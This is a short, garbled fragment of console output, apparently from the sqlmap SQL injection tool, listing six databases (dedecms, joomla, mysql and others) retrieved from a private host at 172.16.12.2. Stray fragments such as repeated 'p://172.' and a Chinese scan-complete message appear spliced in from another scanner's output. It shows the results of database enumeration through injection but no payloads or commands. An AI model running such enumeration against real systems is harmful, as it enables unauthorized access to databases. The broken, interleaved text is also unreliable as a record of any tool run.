 御剑
[13:42:03] [INFO] retrieved: information_schema
[13:42:03] [INFO] retrieved: dedecms
.16.12.
[13:42:03] [INFO] retrieved: joomla
[13:42:04] [INFO] retrieved: mysql
[13:42:04] [INFO] retrieved: performance_schema
[13:42:04] [INFO] retrieved: test
available databases [6]:
[*] dedecms
描完成
[*] information_schema
[*] joomla
[*] mysql
p://172.
[*] performance_schema
p://172.
[*] test
p://172.
p://172.
p://172.
[13:42:04] [WARNING] HTTP error codes detected during run:
p://172.
500 (Internal Server Error) - 7 times
p://172.
[13:42:04] [INFO] fetched data logged to text files under 'C:\Documents and Set
p://172.
ings\Administrator\.sqlmap\output\172.16.12.2'
p://172.
p://172.
[*] shutting down at 13:42:04